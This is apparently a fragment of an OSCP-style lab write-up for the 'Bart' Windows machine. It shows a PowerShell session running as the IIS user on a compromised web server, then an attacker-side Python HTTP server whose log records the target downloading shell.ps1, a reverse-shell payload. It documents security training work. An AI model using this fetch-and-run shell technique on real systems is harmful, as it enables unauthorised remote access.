 Directory: C:\inetpub\wwwroot\internal-01\log
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       21/02/2018     19:44                Microsoft
-a----       18/09/2020     12:59            884 log
-a----       18/09/2020     13:07           1583 log.php
-a----       18/09/2020     12:52            239 log.txt
PS C:\inetpub\wwwroot\internal-01\log> whoami
nt authority\iusr
PS C:\inetpub\wwwroot\internal-01\log>
oscpchallengelist/windows/bart
➜ cd www
windows/bart/www
➜ ls
windows/bart/www
➜ pysrv
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.81 - - [18/Sep/2020 17:36:57] "GET /shell.ps1 HTTP/1.1" 200 -